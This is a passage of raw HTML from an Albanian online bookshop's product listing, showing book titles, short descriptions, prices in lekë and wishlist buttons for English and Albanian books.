itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" 